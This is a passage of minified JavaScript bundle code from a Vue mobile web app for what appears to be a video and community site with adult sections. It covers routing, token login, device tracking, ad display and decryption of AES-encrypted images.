0!=e&&(0,P.A)().user.setToken(e),""!=(0,P.A)().user.access_token&&void 0!=(0,P.A)().user.access_token){var n;null===(n=(0,K.Zb)())||void 0===n||n.then(function(e){200==e.code?((0,P.A)().user.userinfo=e.data,(0,P.A)().indexStore.uploadDir="userupload/"+e.data.id+"/"):403==e.code&&((0,P.A)().user.resetToken(),(0,Fn.P0)({message:"账户已经过期,请重新登录",type:"fail"}))})["catch"](function(e){})}else{var t=(0,xn.Lg)(Un.A.DEVICE_ID);(0,K.r4)(t).then(function(e){200==e.code&&((0,P.A)().user.setToken(e.data.token),(0,P.A)().user.userinfo=e.data,(0,P.A)().indexStore.uploadDir="userupload/"+e.data.id+"/",(0,xn.ZB)(Un.A.userToken,e.data.token),(0,xn.ZB)(Un.A.firstLogin,"1"))})}}function R(){return B.apply(this,arguments)}function B(){return B=(0,A.A)((0,o.A)().m(function e(){var n,a,r,u,A,s;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(n="",n=(0,xn.Lg)(Un.A.BASE_URL),console.log("baseUrl",n),!n){e.n=5;break}return e.n=1,_r(n);case 1:if(a=e.v,!a){e.n=2;break}qr.Ay.instance.defaults.baseURL=n,(0,P.A)().indexStore.baseUrl=n,e.n=4;break;case 2:return e.n=3,Wr();case 3:r=e.v,(0,xn.ZB)(Un.A.BASE_URL,r),qr.Ay.instance.defaults.baseURL=r,(0,P.A)().indexStore.baseUrl=r;case 4:e.n=7;break;case 5:return e.n=6,Wr();case 6:u=e.v,(0,xn.ZB)(Un.A.BASE_URL,u),qr.Ay.instance.defaults.baseURL=u,(0,P.A)().indexStore.baseUrl=u;case 7:if(""!=(0,P.A)().indexStore.baseUrl&&null!=(0,P.A)().indexStore.baseUrl){e.n=8;break}return i.value="未获取到服务器线路，请退出APP稍后再试",e.a(2);case 8:(0,xn.Lg)(Un.A.DEVICE_ID)||(A=t(22831),s=A.v4(),(0,xn.ZB)(Un.A.DEVICE_ID,s)),(0,K.zj)("shareurl").then(function(e){var n=e.Value;(0,P.A)().indexStore.shareurl=n}),I(),window.isIOS&&C();case 9:return e.a(2)}},e)})),B.apply(this,arguments)}(0,s.sV)((0,A.A)((0,o.A)().m(function e(){var n,t,a,i,r;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,R();case 1:n=new URLSearchParams(window.location.search),t=n.get("line"),console.log("line from search:",t),t?(0,P.A)().indexStore.channel_code=t:(a=window.location.hash,i=new URLSearchParams(a.split("?")[1]||""),r=i.get("line"),console.log("line from hash:",r),r&&((0,P.A)().indexStore.channel_code=r)),window.isIOS&&x();case 2:return e.a(2)}},e)}))),(0,s.hi)(function(){clearInterval(F)});var I=function(){var e=(0,A.A)((0,o.A)().m(function e(){var n;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,K.dX)()["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,200==n.code?(0,P.A)().indexStore.adData=n.data:(0,P.A)().indexStore.adData={},L();case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),b=function(){G.S.$oepnAd(S.action,S.id)},y=(0,l.KR)(),Q=(0,l.KR)(!1),S=null,L=function(){S=G.S.$getAdByWeight((0,P.A)().indexStore.adData.start),S&&(0,q.Jx)(S.file).then(function(e){setTimeout(function(){y.value=e,Q.value=!0},500)}),setTimeout(function(){Q.value=!0},3e3)};function x(){var e=(0,xn.Lg)(Un.A.firstLogin);e||((0,xn.ZB)(Un.A.STAY_TIME,20),(0,xn.ZB)(Un.A.LAST_RECORD_TIME,(new Date).getTime())),U(),F=setInterval(function(){V()},2e4)}function U(){var e=(0,xn.Lg)(Un.A.DEVICE_ID),n=2,t=Math.floor((new Date).getTime()/1e3);t=10*Math.floor(t/10)+n;var a={channel_code:(0,P.A)().indexStore.channel_code,device_id:e,product_type:n,t:t.toString()};(0,K.Pu)(a),(0,xn.ZB)(Un.A.firstLogin,"1")}var F=null;function V(){return X.apply(this,arguments)}function X(){return X=(0,A.A)((0,o.A)().m(function e(){var n,t,a,i;return(0,o.A)().w(function(e){while(1)switch(e.n){case 0:if(n=(0,xn.Lg)(Un.A.DEVICE_ID),t=Number((0,xn.Lg)(Un.A.LAST_RECORD_TIME)),a=Number((0,xn.Lg)(Un.A.STAY_TIME)),!(a&&a>=0)){e.n=4;break}if(!((new Date).getTime()-t>36e5)){e.n=2;break}return e.n=1,(0,K.xl)(n,a);case 1:i=e.v,200==i.code&&i.data&&1==i.data.resultcode?(a=20,(0,xn.ZB)(Un.A.STAY_TIME,a),(0,xn.ZB)(Un.A.LAST_RECORD_TIME,(new Date).getTime())):clearInterval(F),e.n=3;break;case 2:(0,xn.ZB)(Un.A.LAST_RECORD_TIME,(new Date).getTime()),a+=20,(0,xn.ZB)(Un.A.STAY_TIME,a);case 3:e.n=5;break;case 4:(0,xn.ZB)(Un.A.LAST_RECORD_TIME,(new Date).getTime()),a=20,(0,xn.ZB)(Un.A.STAY_TIME,a);case 5:return e.a(2)}},e)})),X.apply(this,arguments)}return function(e,t){var o=u.Rh,A=r.UZ;return(0,s.uX)(),(0,s.CE)("div",null,[p.value?((0,s.uX)(),(0,s.CE)("div",eu,[Q.value?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("div",nu,[(0,s.bF)(o,{type:"spinner",color:"white",size:"36px"}),(0,s.Lk)("span",tu,(0,c.v_)(i.value),1)])),Q.value?(0,s.bo)(((0,s.uX)(),(0,s.CE)("img",{key:1,class:"imagestart",src:y.value,onClick:t[0]||(t[0]=function(e){return b()})},null,8,au)),[[a.aG,y.value]]):(0,s.Q3)("",!0),Q.value?((0,s.uX)(),(0,s.Wv)(A,{key:2,onFinish:h,class:"vantime",time:f.value},{default:(0,s.k6)(function(e){return[m.value?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("span",iu,(0,c.v_)(e.seconds),1)),m.value?((0,s.uX)(),(0,s.CE)("span",{key:1,class:"spantime",onClick:t[1]||(t[1]=function(e){return n()})},"跳过")):(0,s.Q3)("",!0)]}),_:1},8,["time"])):(0,s.Q3)("",!0)])):(0,s.Q3)("",!0),p.value?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("div",ru,[((0,s.uX)(),(0,s.Wv)(s.PR,null,[((0,s.uX)(),(0,s.Wv)((0,s.$y)((0,l.R1)(d))))],1024)),(0,s.Lk)("div",null,[(0,s.bF)(w,{active_index:g.value},null,8,["active_index"])])]))])}}}),ou=(0,R.A)(uu,[["__scopeId","data-v-c4522988"]]),Au=ou;var su=[{path:"/aiyehome",name:"HomeView",component:Au,meta:{}},{path:"/shangwu",name:"ShangwuPage",component:function(){return t.e(9828).then(t.bind(t,29828))},meta:{}},{path:"/video/:id",name:"DetailVideoPage",component:function(){return t.e(9628).then(t.bind(t,69628))},meta:{}},{path:"/topicdetails/:id",name:"TopicDetailPage",component:function(){return t.e(7954).then(t.bind(t,37954))},meta:{}},{path:"/blogtagdetails/:id",name:"BlogTagDetailPage",component:function(){return t.e(2306).then(t.bind(t,22306))},meta:{}},{path:"/matchdetails/:id",name:"MatchDetailPage",component:function(){return t.e(6875).then(t.bind(t,92371))},meta:{}},{path:"/vodtopicdetail/:id",name:"VodTopicDetailPage",component:function(){return t.e(574).then(t.bind(t,50574))},meta:{}},{path:"/videopreview",name:"VideoPreviewPage",component:function(){return t.e(4398).then(t.bind(t,74398))},meta:{}},{path:"/shortDetails",name:"ShortVideoDetailsPage",component:function(){return t.e(4677).then(t.bind(t,4677))},meta:{}},{path:"/shequvideo",name:"ShequVideoPlayPage",component:function(){return t.e(7463).then(t.bind(t,7463))},meta:{}},{path:"/vipvideo",name:"VipDetailsVideoPage",component:function(){return t.e(9776).then(t.bind(t,34880))},meta:{}},{path:"/inviteList",name:"InviteListPage",component:function(){return t.e(6076).then(t.bind(t,86076))},meta:{requiresAuth:!0}},{path:"/shequnotice",name:"ShequNoticePage",component:function(){return t.e(2061).then(t.bind(t,52061))},meta:{}},{path:"/userinfo/:id",name:"UserInfoPage",meta:{},component:function(){return t.e(209).then(t.bind(t,209))}},{path:"/friend/:id",name:"FriendDetailsPage",meta:{},component:function(){return t.e(5153).then(t.bind(t,15153))}},{path:"/search",name:"SearchPageView",component:function(){return t.e(1187).then(t.bind(t,21187))},meta:{}},{path:"/history",name:"HistoryPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4312),t.e(7594)]).then(t.bind(t,13914))}},{path:"/qrinvite",name:"QrCodePage",meta:{},component:function(){return t.e(9209).then(t.bind(t,59209))}},{path:"/collect",name:"MyCollectPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4312),t.e(1037)]).then(t.bind(t,22050))}},{path:"/commentlist",name:"MyCommentList",meta:{requiresAuth:!0},component:function(){return t.e(609).then(t.bind(t,30609))}},{path:"/focuslist",name:"FocusUserListPage",meta:{requiresAuth:!0},component:function(){return t.e(9907).then(t.bind(t,79907))}},{path:"/flowerlist",name:"FlowerUserListPage",meta:{requiresAuth:!0},component:function(){return t.e(7260).then(t.bind(t,57260))}},{path:"/chatcontacts",name:"ChatContactPage",meta:{},component:function(){return t.e(227).then(t.bind(t,80227))}},{path:"/searchCountry",name:"SelectContryPage",meta:{},component:function(){return t.e(2978).then(t.bind(t,12978))}},{path:"/changepassword",name:"ChangePassWordPage",meta:{},component:function(){return t.e(7629).then(t.bind(t,7629))}},{path:"/login",name:"LoginPage",meta:{},component:function(){return t.e(9487).then(t.bind(t,99487))}},{path:"/pianku",name:"PiankuVuePage",meta:{},component:function(){return Promise.all([t.e(3003),t.e(6722)]).then(t.bind(t,73040))}},{path:"/rank",name:"RankPage",meta:{},component:function(){return t.e(5131).then(t.bind(t,85131))}},{path:"/invitepage",name:"InvitePage",meta:{},component:function(){return t.e(7570).then(t.bind(t,14652))}},{path:"/confightml",name:"ConfigHttpPage",meta:{},component:function(){return t.e(3463).then(t.bind(t,83463))}},{path:"/seximg",name:"SeximgPage",meta:{},component:function(){return t.e(8633).then(t.bind(t,8633))}},{path:"/sexnovel",name:"SexnovelPage",meta:{},component:function(){return t.e(927).then(t.bind(t,30927))}},{path:"/appdetail",name:"ApplicationDetailsPage",meta:{},component:function(){return t.e(1243).then(t.bind(t,91243))}},{path:"/recommendtools",name:"UpRecommenToolsPage",meta:{},component:function(){return t.e(3643).then(t.bind(t,63643))}},{path:"/uploadpage",name:"UpLoadPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(3539),t.e(5068),t.e(8967)]).then(t.bind(t,37524))}},{path:"/putshequ/:id",name:"PutShequPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(3539),t.e(5068),t.e(6922)]).then(t.bind(t,17691))}},{path:"/uploadresultpage",name:"UpLoadResultPage",meta:{requiresAuth:!0},component:function(){return t.e(9274).then(t.bind(t,29274))}},{path:"/uploadverify",name:"UploadVerifyPage",meta:{},component:function(){return t.e(630).then(t.bind(t,3189))}},{path:"/suggest",name:"SugguestPage",meta:{},component:function(){return t.e(8223).then(t.bind(t,68223))}},{path:"/reportpage",name:"ReportPage",meta:{},component:function(){return t.e(6035).then(t.bind(t,6035))}},{path:"/activityad",name:"ActivityAdPage",meta:{},component:function(){return t.e(9305).then(t.bind(t,89305))}},{path:"/nvyou",name:"NvYouPage",meta:{},component:function(){return t.e(998).then(t.bind(t,70998))}},{path:"/myputsq",name:"MyPutPage",meta:{requiresAuth:!0},component:function(){return t.e(3378).then(t.bind(t,23378))}},{path:"/selecttag",name:"SelectTagPage",meta:{},component:function(){return t.e(7934).then(t.bind(t,17934))}},{path:"/blogtopiclist",name:"BlogTopicListPage",meta:{},component:function(){return t.e(2398).then(t.bind(t,72398))}},{path:"/blogmatchlist",name:"BlogMatchListPage",meta:{},component:function(){return t.e(6093).then(t.bind(t,16093))}},{path:"/vodtopiclist",name:"VodTopicListPage",meta:{},component:function(){return t.e(3326).then(t.bind(t,33326))}},{path:"/appadcenter",name:"AppAdCenterPage",meta:{},component:function(){return t.e(9030).then(t.bind(t,9030))}},{path:"/iosdownhelp",name:"IosDownHelpPage",meta:{},component:function(){return t.e(6586).then(t.bind(t,48621))}},{path:"/personaldata",name:"PersonalDataPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(5068),t.e(3674)]).then(t.bind(t,31608))}},{path:"/findaccount",name:"FindAccountPage",meta:{requiresAuth:!0},component:function(){return t.e(1466).then(t.bind(t,61466))}},{path:"/contract",name:"ContractPage",meta:{},component:function(){return t.e(9799).then(t.bind(t,59799))}},{path:"/private",name:"PrivatePage",meta:{},component:function(){return t.e(6e3).then(t.bind(t,16e3))}},{path:"/messagecenterlist",name:"MessageCenterListPage",meta:{requiresAuth:!0},component:function(){return t.e(4912).then(t.bind(t,84912))}},{path:"/invitecash",name:"InviteCashPage",component:function(){return t.e(7721).then(t.bind(t,91950))}},{path:"/messagecenter",name:"MessageCenterPage",meta:{requiresAuth:!0},component:function(){return t.e(3725).then(t.bind(t,3725))}},{path:"/messageCenterDetail/:id/:name/:avatar",name:"MessageCenterDetailsPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(3539),t.e(1172)]).then(t.bind(t,72057))}},{path:"/labellists",name:"LablesListPage",meta:{},component:function(){return Promise.all([t.e(3003),t.e(7046)]).then(t.bind(t,51780))}},{path:"/taskdetails/:id",name:"TaskDetailPage",meta:{requiresAuth:!0},component:function(){return t.e(1155).then(t.bind(t,21155))}},{path:"/puttask/:id",name:"PutTaskPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(3539),t.e(5068),t.e(9257)]).then(t.bind(t,11642))}},{path:"/tasklists",name:"TaskListsPage",meta:{requiresAuth:!0},component:function(){return t.e(9512).then(t.bind(t,79512))}},{path:"/sexnovel",name:"SexnovelPage",meta:{},component:function(){return t.e(927).then(t.bind(t,30927))}},{path:"/seximgInfo/:id",name:"SeximgDetailsPage",meta:{},component:function(){return t.e(671).then(t.bind(t,40671))}},{path:"/sexnovelcollect",name:"SexnovelCollect",meta:{},component:function(){return t.e(6823).then(t.bind(t,66823))}},{path:"/sexnovelchapte/:id/:title",name:"SexnovelChapte",meta:{},component:function(){return t.e(8568).then(t.bind(t,58568))}},{path:"/sexnovelcontent/:id/:title/:name/:is_long/:pid",name:"SexnovelContent",meta:{},component:function(){return t.e(6996).then(t.bind(t,46996))}},{path:"/sexnovelitemlist",name:"SexnovelItemList",meta:{},component:function(){return t.e(8048).then(t.bind(t,68048))}},{path:"/noveljingxuanlist",name:"SexnovelJingxuanListPage",meta:{},component:function(){return t.e(3509).then(t.bind(t,83509))}}],cu=(0,i.aE)({history:(0,i.Bt)(""),routes:su});cu.beforeResolve(function(e,n,t){var a=(0,P.A)();if(a.indexStore.isStartUp)"LoginPage"!==e.name&&e.meta.requiresAuth&&!a.indexStore.juageisLogin()?window.isIOS?t({path:"/login"}):(0,P.A)().indexStore.showDownloadDialog=!0:window.isIOS||"LoginPage"!=e.name?t():(0,P.A)().indexStore.showDownloadDialog=!0;else{a.indexStore.isStartUp=!0;var i=e.query;t({path:"/aiyehome",query:i})}});const lu=cu;var du=t(38839),gu=(t(10877),t(12132),t(56109),t(73892),t(72969),t(54554),{key:0,class:"download-dialog"}),vu={class:"dialog-content"},fu={class:"dialog-body"},pu=["src"];const mu=(0,s.pM)({__name:"DownloadAppDialog",setup:function(e){var n=(0,l.KR)(),a=G.S.$getAdByWeight((0,P.A)().indexStore.adData.h5downguide);(0,s.sV)(function(){r()});var r=function(){n.value=t(51286),a&&(0,q.Jx)(a.file).then(function(e){n.value=e})},u=(0,i.rd)(),o=function(){(0,P.A)().indexStore.showDownloadDialog=!1},A=function(){var e=navigator.userAgent,n=/iPhone|iPad|iPod/i.test(e)||/(Macintosh|Mac OS X)/i.test(e)&&/Mobile/i.test(e);n?(G.S.$nav(u,"/iosdownhelp"),(0,P.A)().indexStore.showDownloadDialog=!1):(0,K.y_)((0,P.A)().indexStore.channel_code).then(function(e){window.open(e.androidDomain,"_blank")})};return function(e,t){return(0,l.R1)(P.A)().indexStore.showDownloadDialog?((0,s.uX)(),(0,s.CE)("div",gu,[(0,s.Lk)("div",{class:"dialog-mask",onClick:o}),(0,s.Lk)("div",vu,[(0,s.Lk)("div",{class:"close-btn",onClick:o},"×"),(0,s.Lk)("div",fu,[(0,s.Lk)("img",{src:(0,l.R1)(n),alt:"App Icon",class:"app-icon"},null,8,pu),(0,s.Lk)("div",{class:"download-btn",onClick:A}," 立即下载 ")])])])):(0,s.Q3)("",!0)}}}),hu=(0,R.A)(mu,[["__scopeId","data-v-d0fd48a6"]]),ku=hu;var Eu={id:"parentcontent"};const Cu=(0,s.pM)({__name:"App",setup:function(e){var n=(0,i.rd)(),t=(0,i.lq)(),r=(0,l.KR)("");(0,s.sV)(function(){G.S.$initRouter(n)});var u=(0,l.KR)(["HomeView","TypeVideoListPage"]),o=(0,l.KR)(["DetailVideoPage","VipDetailsVideoPage","ShequVideoPlayPage"]),A=(0,l.KR)(["/aiyehome"]);return n.beforeEach(function(e,n){if("DetailVideoPage"!=e.name||"DetailVideoPage"!=n.name){if("HomeView"==e.name&&(A.value=["/aiyehome"],u.value=["HomeView"],r.value="slide-right"),-1!=A.value.indexOf(e.fullPath)){r.value="slide-right";var t=n.name;"HomeView"!=t&&(u.value.splice(u.value.indexOf(t,1),1),A.value.splice(A.value.indexOf(n.fullPath),1))}else{var a=e.name;"HomeView"!=a&&(A.value.push(e.fullPath),u.value.push(a)),r.value="slide-left"}0==u.value.length&&u.value.push("HomeView"),0==A.value.length&&A.value.push("/aiyehome")}else r.value="slide-left"}),function(e,n){var i=(0,s.g2)("router-view");return(0,s.uX)(),(0,s.CE)("div",Eu,[(0,s.bF)(i,null,{default:(0,s.k6)(function(e){var n=e.Component;return[(0,s.bF)(a.eB,{name:r.value,appear:""},{default:(0,s.k6)(function(){return[((0,s.uX)(),(0,s.Wv)(s.PR,{include:u.value,exclude:o.value},[((0,s.uX)(),(0,s.Wv)((0,s.$y)(n),{key:(0,l.R1)(t).path}))],1032,["include","exclude"]))]}),_:2},1032,["name"])]}),_:1}),(0,l.R1)(P.A)().indexStore.showDownloadDialog?((0,s.uX)(),(0,s.Wv)(ku,{key:0})):(0,s.Q3)("",!0)])}}}),Ru=Cu,Bu=Ru;t(58457);var wu=t(17318),Iu=(0,du.Ey)(),bu=window.location.href;bu.includes("webpro")?window.isIOS=!0:window.isIOS=!1;var yu=t(47207),Qu=(0,a.Ef)(Bu),Su=t(51286),Lu=t(51286);Qu.use(wu.A,{lazyComponent:!0,loading:Su,error:Lu,preload:1.3,attempt:2,listenEvents:["scroll","resize","touchmove"]}),Qu.use(Iu).use(lu).mount("#app")},17901:(e,n,t)=>{"use strict";t.d(n,{FB:()=>f,Jx:()=>v,o1:()=>R,oL:()=>h});var a=t(20908),i=t(30388),r=(t(76918),t(54743),t(11745),t(38309),t(16573),t(78100),t(77936),t(23288),t(26099),t(38781),t(47764),t(21489),t(48140),t(81630),t(72170),t(75044),t(69539),t(31694),t(89955),t(21903),t(91134),t(33206),t(44496),t(66651),t(12887),t(19369),t(66812),t(8995),t(31575),t(36072),t(88747),t(28845),t(29423),t(57301),t(373),t(86614),t(41405),t(37467),t(44732),t(33684),t(79577),t(41549),t(49797),t(49631),t(35623),t(2945),t(62953),t(55815),t(64979),t(79739),t(3296),t(27208),t(48408),t(14603),t(47566),t(98721),t(63863)),u=t(21396),o=t.n(u);function A(e){var n=o().SHA1(e).toString();return n}function s(e){var n=o().MD5(e);return n}var c=function(e){return new Promise(function(n,t){var a=new XMLHttpRequest;a.open("GET",e,!0),a.responseType="arraybuffer",a.onload=function(){var e=a.response;n(new Uint8Array(e))},a.onerror=function(e){t(e)},a.send()})};function l(e){var n=atob(e),t=n.length,a=new Uint8Array(t);while(t--)a[t]=n.charCodeAt(t);return a}function d(e,n){var t=s(A(n)),a=o().lib.WordArray.create(e),i=o().enc.Base64.stringify(a),r=o().AES.decrypt(i,t,{iv:t,mode:o().mode.CBC,padding:o().pad.Pkcs7});return r.toString(o().enc.Base64)}function g(e,n){var t=o().MD5(n),a=o().lib.WordArray.create(e),i=o().enc.Base64.stringify(a),r=o().AES.decrypt(i,t,{iv:t,mode:o().mode.CBC,padding:o().pad.Pkcs7});return r.toString(o().enc.Base64)}function v(e){return new Promise(function(n,t){c(e).then(function(t){var a=t,i=new URL(e).pathname.split("/").pop(),r=i.split(".")[0],u=g(a,r),o=l(u),A=i.split("."),s=new Blob([o],{type:"image/"+A[A.length-1]});n(URL.createObjectURL(s))})})}function f(e){return new Promise(function(n,t){c(e).then(function(t){var a=t,i=new URL(e).pathname.split("/").pop(),r=i.split(".")[0],u=d(a,r),o=l(u),A=i.split("."),s=new Blob([o],{type:"image/"+A[A.length-1]});n(URL.createObjectURL(s))})})}function p(e){return m.apply(this,arguments)}function m(){return m=(0,i.A)((0,a.A)().m(function e(n){return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return e.a(2,new Promise(function(e,t){var a=new FileReader;a.addEventListener("loadend",function(n){return e(n.target.result)}),a.addEventListener("error",t),a.readAsArrayBuffer(n)}))}},e)})),m.apply(this,arguments)}function h(e,n,t){return k.apply(this,arguments)}function k(){return k=(0,i.A)((0,a.A)().m(function e(n,t,i){var r,u,o,A,s;return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return A=Uint8Array,e.n=1,p(n);case 1:return s=e.v,r=new A(s),u=E(r,t),o=l(u),e.a(2,new File([o],i,{type:n.type}))}},e)})),k.apply(this,arguments)}function E(e,n){var t=o().MD5(n),a=o().lib.WordArray.create(e),i=o().AES.encrypt(a,t,{iv:t,mode:o().mode.CBC,padding:o().pad.Pkcs7});return i.toString()}var C=t(75521);function R(e){return B.apply(this,arguments)}function B(){return B=(0,i.A)((0,a.A)().m(function e(n){return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return e.a(2,new Promise(function(e,t){c(n).then(function(){var t=(0,i.A)((0,a.A)().m(function t(i){var u,o,A,s,c,d,v,f,p,m;return(0,a.A)().w(function(t){while(1)switch(t.n){case 0:return u=i,o=new URL(n).pathname.split("/").pop(),A=o.split(".")[0],s=g(u,A),c=l(s),d=o.split("."),v=new Blob([c],{type:"image/"+d[d.length-1]}),t.n=1,w(URL.createObjectURL(v));case 1:f=t.v,p=.06*f.width,m=(0,r.A)().indexStore.watermaker,C([v]).blob(C.text.lowerRight(m,p+"px serif","#fff",.7)).then(function(n){e(URL.createObjectURL(n))});case 2:return t.a(2)}},t)}));return function(e){return t.apply(this,arguments)}}())}))}},e)})),B.apply(this,arguments)}function w(e){return I.apply(this,arguments)}function I(){return I=(0,i.A)((0,a.A)().m(function e(n){return(0,a.A)().w(function(e){while(1)switch(e.n){case 0:return e.a(2,new Promise(function(e,t){var a=new Image;a.onload=function(){e({width:a.width,height:a.height})},a.onerror=function(){e({width:960,height:960})},a.src=n}))}},e)})),I.apply(this,arguments)}},20781:e=>{"use strict";e.exports="[data-uri]"},20937:e=>{"use strict";e.exports="[data-uri]"},21738:e=>{"use strict";e.exports="[data-uri]"},22652:e=>{"use strict";e.exports="[data-uri]"},22826:e=>{"use strict";e.exports="[data-uri]"},24003:(e,n,t)=>{"use strict";t.d(n,{A:()=>c});var a=t(20641),i=t(79841),r=t(17901),u=["src"];const o=(0,a.pM)({__name:"BannerImgView",props:{imgurl:{}},setup:function(e){var n=e,o=(0,i.KR)();(0,a.sV)(function(){A()});var A=function(){o.value=t(51286),n&&n.imgurl?(0,r.Jx)(n.imgurl).then(function(e){o.value=e}):o.value=t(51286)};return function(e,n){return(0,a.uX)(),(0,a.CE)("img",{src:(0,i.R1)(o)},null,8,u)}}});var A=t(66262);const s=(0,A.A)(o,[["__scopeId","data-v-32bb6b80"]]),c=s},24898:e=>{"use strict";e.exports="[data-uri]"},27357:e=>{"use strict";e.exports="[data-uri]"},27927:e=>{"use strict";e.exports="[data-uri]"},34601:e=>{"use strict";e.exports="[data-uri]"},34753:e=>{"use strict";e.exports="[data-uri]"},35752:e=>{"use strict";e.exports="[data-uri]"},37227:e=>{"use strict";e.exports="[data-uri]"},37284:(e,n,t)=>{"use strict";t.d(n,{A:()=>h});var a=t(35802),i=(t(80798),t(46417)),r=(t(58252),t(62010),t(20641)),u=t(9322),o=t(79841),A=t(72644),s=t(97683),c=t(75220),l=t(3303),d={key:0,class:"user"},g={id:"timer"},v={key:0};const f=(0,r.pM)({__name:"UpUserView",props:{userdata:{},created_at:{}},setup:function(e){var n=(0,c.rd)(),t=(0,o.EW)(function(){return f.userdata.fans>0}),f=e;(0,r.sV)(function(){});(0,o.KR)(!0);return function(e,c){var f=i.$x;a.vw;return e.userdata?((0,r.uX)(),(0,r.CE)("div",d,[(0,r.bF)(l.A,{imgurl:e.userdata.avatar,onClick:c[0]||(c[0]=(0,u.D$)(function(t){return(0,o.R1)(s.S).$nav((0,o.R1)(n),"/userinfo/"+e.userdata.id)},["stop"]))},null,8,["imgurl"]),(0,r.bF)(f,{direction:"vertical"},{default:(0,r.k6)(function(){return[(0,r.bF)(f,{size:5,class:"spandiv",align:"baseline",direction:"horizontal"},{default:(0,r.k6)(function(){return[(0,r.Lk)("span",{onClick:c[1]||(c[1]=(0,u.D$)(function(t){return(0,o.R1)(s.S).$nav((0,o.R1)(n),"/userinfo/"+e.userdata.id)},["stop"]))},(0,A.v_)(e.userdata.name),1),(0,r.Lk)("span",g,(0,A.v_)((0,o.R1)(s.S).$dateFormat(e.created_at,"m")),1)]}),_:1}),(0,r.bF)(f,{size:5,class:"location",align:"baseline",direction:"horizontal"},{default:(0,r.k6)(function(){return[(0,o.R1)(t)?((0,r.uX)(),(0,r.CE)("div",v)):(0,r.Q3)("",!0)]}),_:1})]}),_:1}),(0,r.Q3)("",!0)])):(0,r.Q3)("",!0)}}});var p=t(66262);const m=(0,p.A)(f,[["__scopeId","data-v-55a8e451"]]),h=m},37722:e=>{"use strict";e.exports="[data-uri]"},38442:e=>{"use strict";e.exports="[data-uri]"},39458:e=>{"use strict";e.exports="[data-uri]"},43060:e=>{"use strict";e.exports="[data-uri]"},43489:(e,n,t)=>{"use strict";t.d(n,{A:()=>R});t(76918),t(51629),t(23288),t(62010),t(18111),t(7588),t(9868),t(26099),t(38781),t(99449),t(23500);var a=t(20641),i=t(79841),r=t(72644),u=t(73130),o=t(97683),A=t(75220),s=t(17901),c=t(63863),l=function(e){return(0,a.Qi)("data-v-7f12b4c2"),e=e(),(0,a.jt)(),e},d={class:"smallimage"},g={class:"imgitem"},v={key:0,class:"free-badge"},f={class:"mongban"},p=l(function(){return(0,a.Lk)("img",{src:u},null,-1)}),m={class:"text-title"},h=l(function(){return(0,a.Lk)("div",{class:"auther"},null,-1)});const k=(0,a.pM)({__name:"HVideoItemSmall",props:{itemdata:{}},setup:function(e){var n=(0,A.rd)(),t=e,u=(0,i.KR)(),l=(0,i.KR)(0),k=function(){1!=l.value&&(l.value,E())};(0,a.wB)(function(){return t.itemdata.cover},function(e,n){l.value=0,E()});var E=function(){t&&t.itemdata.cover&&(0,s.Jx)(t.itemdata.cover).then(function(e){u.value=e})},C=function(e){return o.S.$duration(e)},R=function(e){return e>9999?(e/1e4).toFixed(1)+"万":e};return function(e,A){var s=(0,a.g2)("lazy-component"),l=(0,a.gN)("lazy");return(0,a.uX)(),(0,a.CE)("div",{class:"content",onClick:A[0]||(A[0]=function(e){return(0,i.R1)(o.S).$tovideo((0,i.R1)(n),"/video/"+t.itemdata.id.toString())})},[(0,a.Lk)("div",d,[(0,a.bF)(s,{onShow:k},{default:(0,a.k6)(function(){return[(0,a.bo)((0,a.Lk)("img",g,null,512),[[l,(0,i.R1)(u)]])]}),_:1}),(0,i.R1)(c.A)().indexStore.isH5?((0,a.uX)(),(0,a.CE)("div",v,"免费")):(0,a.Q3)("",!0),(0,a.Lk)("div",f,[(0,a.Lk)("div",null,[p,(0,a.Lk)("span",null,(0,r.v_)(R(t.itemdata.views)),1)]),(0,a.Lk)("div",null,[(0,a.Lk)("span",null,(0,r.v_)(C(t.itemdata.duration)),1)])])]),(0,a.Lk)("div",m,[(0,a.Lk)("span",null,(0,r.v_)(t.itemdata.title),1)]),h])}}});var E=t(66262);const C=(0,E.A)(k,[["__scopeId","data-v-7f12b4c2"]]),R=C},44306:(e,n,t)=>{"use strict";t.d(n,{A:()=>d});var a=t(20641),i=t(72644),r=function(e){return(0,a.Qi)("data-v-26a3ed30"),e=e(),(0,a.jt)(),e},u=r(function(){return(0,a.Lk)("div",{class:"circle blue"},null,-1)}),o=r(function(){return(0,a.Lk)("div",{class:"circle red"},null,-1)}),A=[u,o];const s=(0,a.pM)({__name:"LoadingVideo",props:{isFullScreen:{type:Boolean}},setup:function(e){var n=e;return function(e,t){return(0,a.uX)(),(0,a.CE)("div",{class:(0,i.C4)(["Loading",n.isFullScreen?"full":"normal"])},A,2)}}});var c=t(66262);const l=(0,c.A)(s,[["__scopeId","data-v-26a3ed30"]]),d=l},45497:(e,n,t)=>{"use strict";t.d(n,{A:()=>r});var a=t(27380),i=(0,a.A)();const r={emitter:i}},45575:(e,n,t)=>{"use strict";e.exports=t.p+"img/shortbg.d7f52c65.jpg"},48855:e=>{"use strict";e.exports="[data-uri]"},49926:(e,n,t)=>{"use strict";t.d(n,{Ay:()=>E,Cs:()=>l,RZ:()=>d});var a=t(41034),i=t(25026),r=t(69492),u=t(23772),o=(t(76918),t(51629),t(23288),t(18111),t(7588),t(79432),t(26099),t(38781),t(23500),t(63863)),A=t(72505),s=t.n(A),c=t(177);function l(){(0,c.D0)({message:"加载中",forbidClick:!0,type:"loading"})}function d(){(0,c.cQ)()}function g(e){(0,c.P0)({message:e&&e.toString(),type:"fail"})}var 